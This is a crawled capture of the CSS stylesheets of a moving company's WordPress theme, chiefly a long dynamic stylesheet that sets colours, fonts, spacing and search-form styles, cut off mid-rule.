

--- FILE ---
content_type: text/css
request_url: https://www.palmerstonmoving.ca/wp-content/themes/Palmerston-Marketing/style.css?ver=6.4.3
body_size: -167
content:
/*
Theme Name: Hudson
Theme URI: http://demo.edge-themes.com/hudson
Description: Hudson
Tags: sharp, classy, blog, portfolio, shop, business, modern, stylish, multi-purpose, personal, agency, professional, creative, one page, elegant
Author: Edge Themes
Author URI: http://demo.edge-themes.com
Text Domain: hudson
Version: 3.1
License: GNU General Public License
License URI: licence/GPL.txt

CSS changes can be made in files in the /css/ folder. This is a placeholder file required by WordPress, so do not delete it.

*/

--- FILE ---
content_type: text/css
request_url: https://www.palmerstonmoving.ca/wp-content/themes/Palmerston-Marketing/css/style_dynamic.css?ver=1593618794
body_size: 19922
content:

                    /* Webkit */
            ::selection {
            background: #7cb6b7;
            }
                            /* Gecko/Mozilla */
            ::-moz-selection {
            background: #7cb6b7;
            }
        
        
            h6, h6 a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,a,p a,
            header:not(.with_hover_bg_color) nav.main_menu > ul > li:hover > a,
            nav.main_menu>ul>li.active > a,
            .drop_down .second .inner ul li a .featured_icon,
            nav.mobile_menu ul li a:hover,
            nav.mobile_menu ul li.active > a,
            nav.mobile_menu ul li.active > h4,
            .side_menu_button > a:hover,
            .side_menu_button > a:hover > span:not(.popup_menu_inner).search_icon_text,
            .mobile_menu_button span:hover,
            .vertical_menu ul li a:hover,
            .vertical_menu_toggle .second .inner ul li a:hover,
            nav.popup_menu ul li a:hover,
            nav.popup_menu ul li ul li a,
            .comment_holder .comment .text .comment_date,
            .comment_holder .comment .text .replay,
            .comment_holder .comment .text .comment-reply-link,
            .comment_holder .comment .text .comment-edit-link,
            div.comment_form form p.logged-in-as a,
            .pagination_prev_and_next_only ul li a:hover,
            .latest_post_holder .latest_post_title a:hover,
            .latest_post_holder.minimal .latest_post_title a,
            .latest_post_holder .post_info_section:before,
            .latest_post_holder .post_info_section span,
            .latest_post_holder .post_info_section a,
            .latest_post_holder .post_author a.post_author_link:hover,
            .latest_post_holder.boxes .boxes_comm_share_holder .boxes_icon,
            .latest_post_holder.boxes .latest_post_boxes_date_over_img .date_month,
            .latest_post_holder.boxes .latest_post_boxes_date_over_img .date_year,
            .blog_slides_type_info_in_bottom .blog_slider_date_holder .date_month,
            .blog_slides_type_info_in_bottom .blog_slider_date_holder .date_year,
            .projects_holder article .portfolio_title a:hover,
            .projects_masonry_holder article .portfolio_title a:hover,
            .filter_holder ul li.current span,
            .filter_holder ul li:not(.filter_title):hover span,
            .edgt_accordion_holder.accordion .ui-accordion-header .accordion_mark_icon,
            .edgt_accordion_holder.accordion:not(.boxed) .ui-accordion-header.ui-state-active,
            blockquote.with_quote_icon .icon_quotations_holder,
            blockquote h3,
            .edgt_dropcap,
            .price_in_table .value,
            .price_in_table .price,
            .price_in_table .mark,
            .edgt_font_elegant_holder.edgt_icon_shortcode:hover,
            .edgt_icon_shade.edgt_icon_shortcode:hover,
            .edgt_font_awsome_icon_holder.edgt_icon_shortcode:hover,
            .box_holder_icon_inner .edgt_icon_stack,
            .box_holder_icon_inner .edgt_font_elegant_holder,
            .edgt_icon_with_title .icon_holder .edgt_icon_stack,
            .edgt_icon_with_title .edgt_font_elegant_holder,
            .edgt_progress_bars_icons_inner.square .bar.active i,
            .edgt_progress_bars_icons_inner.circle .bar.active i,
            .edgt_progress_bars_icons_inner.normal .bar.active i,
            .edgt_progress_bars_icons_inner .bar.active i.fa-circle,
            .edgt_progress_bars_icons_inner.square .bar.active .edgt_font_elegant_icon,
            .edgt_progress_bars_icons_inner.circle .bar.active .edgt_font_elegant_icon,
            .edgt_progress_bars_icons_inner.normal .bar.active .edgt_font_elegant_icon,
            .edgt_social_icon_holder.normal_social .simple_social,
            .edgt_social_icon_holder.normal_social.with_link .simple_social,
            .edgt_list.number ul>li:before,
            .social_share_list_holder ul li i:hover,
            .woocommerce.single-product.single .social_share_list_holder ul li i:hover,
            .edgt_progress_bar .progress_number_wrapper.static .progress_number,
            .qbutton:hover,
            .load_more a:hover,
            #submit_comment:hover,
            .post-password-form input[type='submit']:hover,
            .drop_down .wide .second ul li .qbutton:hover,
            .drop_down .wide .second ul li ul li .qbutton:hover,
            nav.content_menu ul li.active:hover i,
            nav.content_menu ul li:hover i,
            nav.content_menu ul li.active:hover a,
            nav.content_menu ul li:hover a,
            aside.sidebar .widget:not(.woocommerce) li,
            .header-widget.widget_nav_menu ul.menu li a:hover,
            input.wpcf7-form-control.wpcf7-submit:not([disabled]):hover,
            .latest_post_holder .post_info_section .latest_post_categories a,
            .latest_post_holder .post_info_section .post_author_link,
            .latest_post_holder.boxes .date,
            .latest_post_holder.image_in_box .date,
            .qbutton.white,
            .qbutton.solid_color:hover,
            .qbutton.top_and_bottom_border,
            .blog_load_more_button a:hover,
            .edgt_progress_bars_vertical .progress_number,
            .edgt_counter_holder span.counter,
            .edgt_icon_shortcode span,
            .edgt_icon_shortcode i,
            .edgt_separator_with_icon .edgt_icon_holder .edgt_icon_shade i,
            .edgt_separator_with_icon .edgt_icon_holder .edgt_icon_shade span,
            .edgt_pricing_list .edgt_pricing_item_price span,
            .service_table_inner li.service_icon .service_table_icon,
            .edgt_search_form_3 .edgt_search_close a:hover,
            .edgt_search_form_2 .edgt_search_submit:hover,
            .projects_holder article .item_holder.slide_from_left_hover .portfolio_title a,
            .projects_masonry_holder article .item_holder.slide_from_left_hover .portfolio_title a,
            .portfolio_slider li.item .item_holder.slide_from_left_hover .portfolio_title a,
            .projects_holder article .item_holder.image_text_zoom_hover .portfolio_title a,
            .projects_masonry_holder article .item_holder.image_text_zoom_hover .portfolio_title a,
            .portfolio_slider li.item .item_holder.image_text_zoom_hover .portfolio_title a,
            .projects_holder article .item_holder.opposite_corners_hover .portfolio_title a:hover,
            .projects_masonry_holder article .item_holder.opposite_corners_hover .portfolio_title a:hover,
            .portfolio_slider li.item .item_holder.opposite_corners_hover .portfolio_title a:hover,
            .projects_holder article .item_holder.upward_hover .icons_holder a:hover,
            .projects_masonry_holder article .item_holder.upward_hover .icons_holder a:hover,
            .portfolio_slider li.item .item_holder.upward_hover .icons_holder a:hover,
            .projects_holder article .item_holder.image_subtle_rotate_zoom_hover .icons_holder a:hover,
            .projects_masonry_holder article .item_holder.image_subtle_rotate_zoom_hover .icons_holder a:hover,
            .portfolio_slider li.item .item_holder.image_subtle_rotate_zoom_hover .icons_holder a:hover,
            .portfolio_single .portfolio_single_like_share_holder i,
            .portfolio_single .portfolio_single_social_share_holder .social_share_list_holder ul li a:hover i,
            .shopping_cart_dropdown ul li .item_info_holder .item_left a:hover,
            .shopping_cart_header .header_cart i,
            .shopping_cart_header .header_cart:hover i,
            .edgt_tabs .tabs-nav li a,
            .edgt_tabs.border_arround_element .tabs-nav li a,
            .edgt_tabs.border_arround_active_tab .tabs-nav li a,
            .edgt_tabs.border_arround_active_tab .tabs-nav li:hover a,
            .blog_holder article .post_text h2 .date,
            .blog_holder article .post_info a,
            .blog_holder article .post_info a:hover,
            .blog_holder article.format-link .post_text .link_image .post_text_inner .post_title a,
            .blog_holder article.format-quote .post_text .quote_image .post_text_inner .post_title a,
            .blog_holder article.format-quote h3 .date,
            .blog_holder article.format-link h3 .date,
            .blog_holder article.sticky h2 a,
            .blog_holder article h2 a:hover,
            .blog_holder.blog_standard_type .standard_date_holder .date_month,
            .blog_holder.blog_standard_type .standard_date_holder .date_year,
            .blog_holder.blog_standard_type .standard_comm_social_holder .standard_icons,
            .blog_holder.blog_standard_type .standard_comm_social_holder .social_share_holder i.social_share_icon,
            .blog-list-masonry-item .blog_masonry_date_holder .date_month,
            .blog-list-masonry-item .blog_masonry_date_holder .date_year,
            .blog_holder.blog_single article h2:hover,
            ul.edgt_pricing_list_holder .new_item i,
            .comment-list .post_author_comment .post-author-comment-icon,
            .edgt_team.below_image .edgt_team_info .edgt_team_position,
            .social_share_dropdown ul li:hover a span.social_network_icon,
            .social_share_dropdown ul li:hover,
            .social_share_dropdown ul li a:hover span.social_network_icon,
            .qbutton.masonry_read_more_button:hover,
            .edgt_team.below_image .edgt_team_social_holder_between .social_share_icon_shape .social_share_icon,
            .edgt_team_social_holder_between .edgt_social_icon_holder .edgt_icon_stack,
            .testimonials.with_icon .testimonial_with_icon_holder .testimonial_icon_holder .testimonial_icon span,
            .vc_grid-container .vc_grid-filter.vc_grid-filter-color-grey > .vc_grid-filter-item:hover span,
            .vc_grid-container .vc_grid-filter.vc_grid-filter-color-grey > .vc_grid-filter-item.vc_active span {
            color: #7cb6b7;
            }

            .popup_menu:hover .line,
            .popup_menu:hover .line:after,
            .popup_menu:hover .line:before,
            .mejs-controls .mejs-time-rail .mejs-time-current,
            .mejs-controls .mejs-time-rail .mejs-time-handle,
            .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,
            .edgt_accordion_holder.accordion.boxed .ui-accordion-header.ui-state-active,
            .edgt_accordion_holder.accordion.boxed .ui-accordion-header.ui-state-hover,
            .edgt_accordion_holder.accordion .ui-accordion-header.ui-state-active .accordion_mark,
            .edgt_accordion_holder.accordion .ui-accordion-header.ui-state-hover .accordion_mark,
            .edgt_dropcap.circle,
            .edgt_dropcap.square,
            .gallery_holder ul li .gallery_hover i.fa-search,
            .highlight,
            .testimonials_holder.light .flex-direction-nav a:hover,
            .edgt_tabs.with_borders .tabs-nav li.active a,
            .edgt_tabs.with_borders .tabs-nav li.active:hover a,
            .edgt_tabs.border_arround_element .tabs-nav li:hover a,
            .edgt_tabs.with_lines .tabs-nav li.active a,
            .edgt_tabs.with_lines .tabs-nav li:hover a,
            .edgt_tabs.border_arround_element.horizontal.disable_margin .tabs-nav li:hover a:after,
            .edgt_tabs.border_arround_element.horizontal.disable_margin .tabs-nav li.active a:after,
            .edgt_tabs.border_arround_element.horizontal.disable_margin .tabs-nav li.active:hover a:after,
            .edgt_message,
            .price_table_inner .price_button,
            .price_table_inner .button_on_bottom_wrapper a,
            .edgt_price_table.active .active_text,
            .edgt_social_icon_holder .edgt_icon_stack,
            .footer_top .edgt_social_icon_holder:hover .edgt_icon_stack,
            .edgt_list.circle ul>li:before,
            .edgt_list.number.circle_number ul>li:before,
            .edgt_pie_graf_legend ul li .color_holder,
            .edgt_line_graf_legend ul li .color_holder,
            .animated_icon_inner span.animated_icon_back .animated_icon,
            .edgt_progress_bar .progress_content,
            .edgt_progress_bars_vertical .progress_content_outer .progress_content,
            .edgt_progress_bar .floating.floating_outside .progress_number,
            .qbutton,
            .load_more a,
            .blog_load_more_button a,
            #submit_comment,
            .post-password-form input[type='submit'],
            #wp-calendar td#today,
            .edgt_image_gallery_no_space.light .controls a.prev-slide:hover,
            .edgt_image_gallery_no_space.light .controls a.next-slide:hover,
            input.wpcf7-form-control.wpcf7-submit,
            div.wpcf7-response-output.wpcf7-mail-sent-ok,
            .qbutton.white:hover,
            .qbutton.solid_color,
            .qbutton.top_and_bottom_border:hover,
            .pagination ul li a:hover,
            .single_links_pages span:hover,
            .comment_pager .page-numbers:hover,
            .comment_pager a:hover,
            .comment_pager .current:hover,
            .pagination ul li.active span,
            .single_links_pages > span,
            .comment_pager .current,
            .comment_pager .page-numbers.dots:hover,
            .read_more_button_holder a,
            .read_more_button_holder a.white:hover,
            .projects_holder article .item_holder.upward_hover .text_holder,
            .projects_masonry_holder article .item_holder.upward_hover .text_holder,
            .portfolio_slider li.item .item_holder.upward_hover .text_holder,
            .projects_holder article .item_holder.slide_from_left_hover .icons_holder,
            .projects_masonry_holder article .item_holder.slide_from_left_hover .icons_holder,
            .portfolio_slider li.item .item_holder.slide_from_left_hover .icons_holder,
            .projects_holder article .item_holder.opposite_corners_hover .text_holder .separator,
            .projects_masonry_holder article .item_holder.opposite_corners_hover .text_holder .separator,
            .portfolio_slider li.item .item_holder.opposite_corners_hover .text_holder .separator,
            .projects_holder article .item_holder.opposite_corners_hover .text_holder .separator.animate,
            .projects_masonry_holder article .item_holder.opposite_corners_hover .text_holder .separator.animate,
            .portfolio_slider li.item .item_holder.opposite_corners_hover .text_holder .separator.animate,
            .projects_holder article .item_holder.slide_from_left_hover .text_holder .separator,
            .projects_masonry_holder article .item_holder.slide_from_left_hover .text_holder .separator,
            .portfolio_slider li.item .item_holder.slide_from_left_hover .text_holder .separator,
            .projects_holder article .item_holder.slide_from_left_hover .text_holder .separator.animate,
            .projects_masonry_holder article .item_holder.slide_from_left_hover .text_holder .separator.animate,
            .portfolio_slider li.item .item_holder.slide_from_left_hover .text_holder .separator.animate,
            .projects_holder article .item_holder.subtle_vertical_hover .text_holder .separator,
            .projects_masonry_holder article .item_holder.subtle_vertical_hover .text_holder .separator,
            .portfolio_slider li.item .item_holder.subtle_vertical_hover .text_holder .separator,
            .projects_holder article .item_holder.subtle_vertical_hover .text_holder .separator.animate,
            .projects_masonry_holder article .item_holder.subtle_vertical_hover .text_holder .separator.animate,
            .portfolio_slider li.item .item_holder.subtle_vertical_hover .text_holder .separator.animate,
            .projects_holder article .item_holder.image_text_zoom_hover .text_holder .separator,
            .projects_masonry_holder article .item_holder.image_text_zoom_hover .text_holder .separator,
            .portfolio_slider li.item .item_holder.image_text_zoom_hover .text_holder .separator,
            .projects_holder article .item_holder.image_text_zoom_hover .text_holder .separator.animate,
            .projects_masonry_holder article .item_holder.image_text_zoom_hover .text_holder .separator.animate,
            .portfolio_slider li.item .item_holder.image_text_zoom_hover .text_holder .separator.animate,
            .projects_holder article .item_holder.opposite_corners_hover .icons_holder a,
            .projects_masonry_holder article .item_holder.opposite_corners_hover .icons_holder a,
            .portfolio_slider li.item .item_holder.opposite_corners_hover .icons_holder a,
            .projects_holder article .item_holder.subtle_vertical_hover .icons_holder a,
            .projects_masonry_holder article .item_holder.subtle_vertical_hover .icons_holder a,
            .portfolio_slider li.item .item_holder.subtle_vertical_hover .icons_holder a,
            .projects_holder article .item_holder.image_text_zoom_hover .icons_holder a,
            .projects_masonry_holder article .item_holder.image_text_zoom_hover .icons_holder a,
            .portfolio_slider li.item .item_holder.image_text_zoom_hover .icons_holder a,
            .projects_holder article .item_holder.gradient_hover .icons_holder a:hover,
            .projects_masonry_holder article .item_holder.gradient_hover .icons_holder a:hover,
            .portfolio_slider li.item .item_holder.gradient_hover .icons_holder a:hover,
            .vertical_menu_hidden_button_line,
            .vertical_menu_hidden_button_line:after,.vertical_menu_hidden_button_line:before,
            .popup_menu.opened:hover .line:after,
            .popup_menu.opened:hover .line:before,
            .shopping_cart_header .header_cart_span,
            .shopping_cart_dropdown .cart_bottom .checkout,
            .shopping_cart_dropdown .cart_bottom .view-cart:hover,
            .shopping_cart_dropdown ul li .item_info_holder .item_right .remove:hover,
            .popup_menu.opened:hover .line:before,
            .single_tags  a:hover,
            aside.sidebar .widget .tagcloud a:hover,
            .widget .tagcloud a:hover,
            .blog_holder article.format-link .post_text .post_text_inner:hover,
            .blog_holder article.format-quote .post_text .post_text_inner:hover,
            .blog_holder article .post_social .post_comments i,
            .blog_holder article .post_social .blog_like i,
            .blog_holder.blog_masonry_gallery article .post_text .post_text_inner:hover,
            .blog_vertical_loop_button .button_icon a,
            .blog_vertical_loop_back_button .button_icon a,
            .wpb_gallery .flexslider_slide .flex-control-paging li a.flex-active,
            .wpb_gallery .flexslider_fade .flex-control-paging li a.flex-active,
            ul.edgt_pricing_list_holder .highlighted_item span.highlighted_text,
            .edgt_team.below_image:hover .social_share_icon_shape,
            .wide_line_loader{
            background-color: #7cb6b7;
            }

            
            .portfolio_main_holder .item_holder.image_subtle_rotate_zoom_hover .portfolio_shader,
            .portfolio_main_holder .item_holder.prominent_plain_hover .portfolio_shader,
            .portfolio_main_holder .item_holder.slide_up_hover .portfolio_shader,
            .portfolio_main_holder .item_holder.cursor_change_hover .portfolio_shader,
            .portfolio_main_holder .item_holder.circle_hover .portfolio_shader{
            background-color: rgba(124,182,183,0.7);
            }

            .latest_post_holder .boxes_image a .latest_post_overlay,
            .blog-list-masonry-item a .latest_post_overlay{
            background-color: rgba(124,182,183,0.3);
            }

            .qbutton.mid_transparent:hover{
            border-color: rgba(124,182,183,0.25);
            background-color: rgba(124,182,183,0.5);
            }
            .drop_down .second .inner > ul > li > a .animated_line,
            .drop_down .second .inner ul li.sub ul li > a .animated_line,
            .edgt_circles_holder .edgt_circle_inner:hover .edgt_circle_inner2,
            .edgt_team_social_holder .edgt_social_icon_holder:hover .edgt_icon_stack,
            .edgt_icon_shade.circle:hover,
            .edgt_icon_shade.square:hover,
            .edgt_team_social_holder .edgt_social_icon_holder:hover .edgt_icon_stack,
            .edgt_circles_holder .edgt_circle_inner:hover .edgt_circle_inner2{
            background-color: #7cb6b7 !important;
            }

            #respond textarea:focus,
            #respond input[type='text']:focus,
            .post-password-form input[type='password']:focus,
            .edgt_accordion_holder.accordion.boxed .ui-accordion-header.ui-state-active,
            .edgt_accordion_holder.accordion.boxed .ui-accordion-header.ui-state-hover,
            .edgt_accordion_holder.accordion .ui-accordion-header.ui-state-active .accordion_mark,
            .edgt_accordion_holder.accordion .ui-accordion-header.ui-state-hover .accordion_mark,
            .testimonials_holder.light .flex-direction-nav a:hover,
            .edgt_progress_bars_icons_inner.circle .bar .bar_noactive,
            .edgt_progress_bars_icons_inner.square .bar .bar_noactive,
            .animated_icon_inner span.animated_icon_back .animated_icon,
            .qbutton,
            .load_more a,
            .blog_holder.blog_standard_type article,
            .blog_holder.blog_standard_type article:not(.format-quote):not(.format-link) .post_info:before,
            .blog_holder.blog_standard_type article:not(.format-quote):not(.format-link) .post_info:after,
            .blog_load_more_button a,
            #submit_comment,
            .post-password-form input[type='submit'],
            .qbutton:hover,
            .load_more a:hover,
            .blog_load_more_button a:hover,
            #submit_comment:hover,
            .drop_down .wide .second ul li .qbutton:hover,
            .drop_down .wide .second ul li ul li .qbutton:hover,
            .post-password-form input[type='submit']:hover,
            .call_to_action .to_action_column2.button_wrapper .qbutton:hover,
            .header-widget.widget_nav_menu ul ul,
            input.wpcf7-form-control.wpcf7-text:focus,
            input.wpcf7-form-control.wpcf7-number:focus,
            input.wpcf7-form-control.wpcf7-date:focus,
            textarea.wpcf7-form-control.wpcf7-textarea:focus,
            select.wpcf7-form-control.wpcf7-select:focus,
            input.wpcf7-form-control.wpcf7-quiz:focus,
            input.wpcf7-form-control.wpcf7-submit,
            input.wpcf7-form-control.wpcf7-submit[disabled],
            input.wpcf7-form-control.wpcf7-submit:not([disabled]),
            input.wpcf7-form-control.wpcf7-submit:not([disabled]):hover,
            .qbutton.white,
            .qbutton.white:hover,
            .qbutton.solid_color,
            .qbutton.solid_color:hover,
            .qbutton.top_and_bottom_border,
            .qbutton.top_and_bottom_border:hover,
            .edgt_counter_holder .separator.medium,
            .edgt_icon_shade.circle,
            .edgt_icon_shade.square,
            .edgt_pricing_border,
            .price_table_inner .price_button,
            .price_table_inner .button_on_bottom_wrapper a,
            .edgt_tabs.border_arround_element.horizontal.enable_margin .tabs-nav li:hover,
            .edgt_tabs.border_arround_element.horizontal.enable_margin .tabs-nav li.active,
            .edgt_tabs.border_arround_active_tab.horizontal .tabs-nav li.active,
            .edgt_tabs.border_arround_active_tab.horizontal .tabs-nav li.active:hover,
            .edgt_tabs.border_arround_element.horizontal.disable_margin .tabs-nav li:not(.active):hover a,
            .edgt_tabs.border_arround_element.horizontal.disable_margin .tabs-nav li.active a,
            .edgt_tabs.border_arround_element.horizontal.disable_margin .tabs-nav li:last-child:hover a,
            .edgt_tabs.border_arround_element.horizontal.disable_margin .tabs-nav li:not(.active):last-child:hover a,
            .edgt_tabs.border_arround_element.horizontal.disable_margin .tabs-nav li.active:last-child a,
            .single_tags  a:hover,
            aside.sidebar .widget .tagcloud a:hover,
            .widget .tagcloud a:hover,
            .box_holder_icon_inner:not(.normal_icon) .edgt_icon_stack,
            .edgt_icon_with_title:not(.normal_icon) .icon_holder .edgt_icon_stack,
            .edgt_icon_with_title:not(.normal_icon) .edgt_font_elegant_holder,
            .edgt_team.below_image:hover .social_share_icon_shape,
            .box_holder_icon_inner:not(.normal_icon) .edgt_font_elegant_holder,
            ul.edgt_pricing_list_holder .highlighted_item ul,
            .pagination ul li a:hover,
            .single_links_pages span:hover,
            .comment_pager a:hover,
            .comment_pager .current:hover,
            .pagination ul li.active span,
            .single_links_pages > span,
            .comment_pager .current,
            .comment_pager .page-numbers.dots:hover{
            border-color: #7cb6b7;
            }

            .drop_down .second,
            .edgt_progress_bar .progress_number_wrapper.floating .down_arrow{
            border-top-color: #7cb6b7;
            }

            .edgt_ribbon_holder_base .ribbon_new_holder{
            border-right-color: #7cb6b7;
            }

            .edgt_circles_holder .edgt_circle_inner:hover .edgt_circle_inner2,
            .edgt_circles_holder .edgt_circle_inner:hover,
            .edgt_team_social_holder .edgt_social_icon_holder:hover .edgt_icon_stack{
            border-color: #7cb6b7 !important;
            }

            .edgt_icon_shade.animation_border_out .animation_overlay{
            box-shadow: 0 0 0 2px #7cb6b7            }

                    
                    .ajax_loader .pulse,
            .ajax_loader .double_pulse .double-bounce1, .ajax_loader .double_pulse .double-bounce2,
            .ajax_loader .cube,
            .ajax_loader .rotating_cubes .cube1, .ajax_loader .rotating_cubes .cube2,
            .ajax_loader .stripes > div,
            .ajax_loader .wave > div,
            .ajax_loader .two_rotating_circles .dot1, .ajax_loader .two_rotating_circles .dot2,
            .ajax_loader .five_rotating_circles .container1 > div, .ajax_loader .five_rotating_circles .container2 > div, .ajax_loader .five_rotating_circles .container3 > div,
            .ajax_loader .atom .ball-1:before,.ajax_loader .atom .ball-2:before, .ajax_loader .atom .ball-3:before, .ajax_loader .atom .ball-4:before,
            .ajax_loader .clock .ball:before,
            .ajax_loader .mitosis .ball,
            .ajax_loader .lines .line1, .ajax_loader .lines .line2, .ajax_loader .lines .line3, .ajax_loader .lines .line4,
            .ajax_loader .fussion .ball, .ajax_loader .fussion .ball-1, .ajax_loader .fussion .ball-2, .ajax_loader .fussion .ball-3, .ajax_loader .fussion .ball-4,
            .ajax_loader .wave_circles .ball,
            .ajax_loader .pulse_circles .ball,
            .line_loader:after,
            .wide_line_loader:after{
            background-color: #7cb6b7;
            }
        
                    .ajax_loader{
            width:100%;
            left:0;
            top:0;
            height:3px;
            }

            .ajax_loader_1{
            display:block;
            }
        
                    .ajax_loader .pulse_circles .ball{
            border-color: #7cb6b7;
            }
        
                    body{
                                            font-family: 'Open Sans', sans-serif;
                         color: #787875;              font-size: 14px;             font-weight: 400;            }
                            body,
                .wrapper,
                .content,
                .full_width,
                .content .container,
                .overlapping_content .content > .container,
                .more_facts_holder,
                ul.edgt_pricing_list_holder.with_leaders .edgt_pricing_item_text,
                ul.edgt_pricing_list_holder.with_leaders .edgt_pricing_item_price,
                .ech_curtain{
                background-color:#ffffff;
                }
                    

                    h3, h6,
            .pagination ul li.active span,
            .single_links_pages span,
            .comment_pager .page-numbers,
            .pagination ul li > a.inactive,
            .subtitle,
            .blog_holder article .post_info,
            .comment_holder .comment .text .comment_date,
            .latest_post_holder .post_info_section,
            .projects_holder article .project_category,
            .portfolio_slides .project_category,
            .projects_masonry_holder .project_category,
            .testimonials .testimonial_text_inner p:not(.testimonial_author),
            .price_in_table .mark,
            body div.pp_default .pp_description,
            .side_menu .widget li,
            aside.sidebar .widget:not(.woocommerce) li,
            aside .widget #lang_sel ul li a,
            aside .widget #lang_sel_click ul li a,
            section.side_menu #lang_sel ul li a,
            section.side_menu #lang_sel_click ul li a,
            footer #lang_sel ul li a,
            footer #lang_sel_click ul li a,
            .header_top #lang_sel ul li a,
            .header_top #lang_sel_click ul li a,
            .header_bottom #lang_sel ul li a,
            .header_bottom #lang_sel_click > ul > li a {
                        font-family: 'Open Sans', sans-serif;
            }
                                            
        
        
                    .header_bottom,
            .fixed_top_header .bottom_header{
            background-color: rgba(255,255,255,1);
            }

            
        
        

        

        
        
        
        
        
                    .content .content_inner > .container > .container_inner,
            .content .content_inner > .full_width > .full_width_inner{
            padding-top: 0px;
            }
        
                    .content .content_inner > .container > .container_inner.default_template_holder{
            padding-top: 60px;
            }
        
                    @media only screen and (max-width: 1000px){
            .content .content_inner > .container > .container_inner,
            .content .content_inner > .full_width > .full_width_inner,
            .content .content_inner > .container > .container_inner.default_template_holder{
            padding-top: 44px !important;
            }
            }
        


                    @media only screen and (min-width: 1000px){
            .header_bottom.header_full_width,
            .fixed_top_header .top_header > .left{
            padding-left: 35px;
            }
            header .header_inner_left{
            left: 35px;
            }

            }
        
                    @media only screen and (min-width: 1000px){
            .header_bottom.header_full_width,
            .fixed_top_header .top_header > .right{
            padding-right: 35px;
            }
            .stick.compound:not(.sticky) .bottom_right,
            .stick.compound.sticky .bottom_right,
            .stick.compound .header_right_top,
            .side_menu .close_side_menu_holder{
            right: 35px;
            }

            .fullscreen_search_holder .close_container .search_close_holder{
            margin-right: 35px;
            }
            }
        
        
        
        
        
        
        
        
        

                    header.sticky .header_bottom{
            background-color: rgba(255,255,255,1) !important;
            }
        
        
        
        
        
        
        
        
        
        

        
                                    .content{
                margin-top: -83px;
                }
                .content_wrapper{
                margin-top: 83px;
                }
                    
        

        header .header_bottom.left_menu_position .logo_wrapper{
        width: 400px;
        }


        
        
                            .fullscreen_search_holder .search_label{
            font-family: Playfair Display, sans-serif;font-size: 25px !important;letter-spacing: 0px;font-weight: 400;font-style: normal;text-transform: capitalize;color: #ffffff            }
        

                            .edgt_search_form_2 input[type="text"],
            .edgt_search_form_2 input[type="text"]:focus,
            .edgt_search_form_3 input[type="text"],
            .edgt_search_form_3 input[type="text"]:focus,
            .fullscreen_search_holder .search_field,
            .fullscreen_search_holder .search_field:focus,
            .edgt_search_form input,
            .edgt_search_form input:focus{
            font-family: Playfair Display, sans-serif;font-size: 19px !important;letter-spacing: 1px;font-weight: 400;font-style: normal;text-transform: capitalize;color: #ffffff            }
        
                    .edgt_search_form_2 input[type="text"]::-webkit-input-placeholder,
            .edgt_search_form_3 input[type="text"]::-webkit-input-placeholder,
            .fullscreen_search_holder .search_field::-webkit-input-placeholder{
            color: #b77e4b;
            }
        
                    .edgt_search_form_2 input[type="text"]::-moz-placeholder,
            .edgt_search_form_3 input[type="text"]::-moz-placeholder,
            .fullscreen_search_holder .search_field::-moz-placeholder{
            color: #b77e4b;
            }
        
                    .edgt_search_form_2 input[type="text"]::-moz-placeholder,
            .edgt_search_form_3 input[type="text"]::-moz-placeholder,
            .fullscreen_search_holder .search_field::-moz-placeholder{
            color: #b77e4b;
            }
        

                    .edgt_search_form_2,
            .edgt_search_form_2 input[type="text"],
            .edgt_search_form_2 input[type="text"]:focus,
            .edgt_search_form_3,
            .edgt_search_form_3 input[type="text"],
            .edgt_search_form_3 input[type="text"]:focus,
            .fullscreen_search_overlay,
            .fullscreen_search_holder.fade .fullscreen_search_table,
            .edgt_search_form,
            .edgt_search_form input,
            .edgt_search_form input:focus{
            background-color: rgba(11,10,9,0.93);
            }
        
        
        
        
        
        
                                .edgt_search_form_2 .edgt_search_submit,
            .edgt_search_form_3 .edgt_search_close,
            .fixed_top_header .edgt_search_form_3 .edgt_search_close,
            .fullscreen_search_holder .search_submit,
            .edgt_search_form i,
            .edgt_search_form .edgt_search_close span{
